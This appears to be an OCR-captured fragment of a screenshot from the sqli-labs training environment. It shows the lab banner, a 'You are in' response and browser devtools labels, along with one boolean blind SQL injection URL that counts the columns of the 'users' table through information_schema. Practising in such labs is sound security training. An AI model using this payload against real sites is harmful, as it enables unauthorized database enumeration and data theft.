 Welcome Dhakkan
You are in...........
器 性能 内存 网络 存储 HackBar
-8/?id=1' and (select count(column_name) from information_schema.columns where table_schema='security' and table_name='users')=3 %23